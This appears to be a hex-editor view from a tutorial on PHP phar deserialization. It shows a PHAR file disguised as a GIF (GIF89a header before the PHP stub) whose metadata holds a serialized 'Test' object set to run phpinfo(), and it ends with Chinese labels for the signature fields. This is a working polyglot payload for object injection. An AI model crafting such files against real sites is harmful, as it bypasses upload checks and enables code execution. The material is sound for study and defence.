 demo.phar newtest.phar × phar.phar
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
3E 0D 0A 62 00 00 00 01 00 00 00 11 00 00 00 01 >..b............
00 00 00 00 00 00 2C 00 00 00 4F 3A 34 3A 22 54 65 ......,...O:4:"Te
73 74 22 3A 31 3A 7B 73 3A 34 3A 22 63 6F 64 65 st":1:{s:4:"code
22 3B 73 3A 31 30 3A 22 70 68 70 69 6E 66 6F 28 ";s:10:"phpinfo(
29 3B 22 3B 7D 69 3A 30 3B 4E 3B 7D 74 2E 74 78 );";}i:0;N;}t.tx
74 04 00 00 00 B1 A0 07 64 04 00 00 00 0C 7E 7F t....± .g.....~.
D8 B6 01 00 00 00 00 00 00 74 65 73 74 BA CE D8 Ø¶.......test°ÎØ
4D B9 39 48 F6 2D B7 03 1C DF 24 BD F6 73 67 AD M'9Hö-·..ß$½ösg-
8F 02 00 00 00 47 42 4D 42 .....GBMB
有签名的标志
算法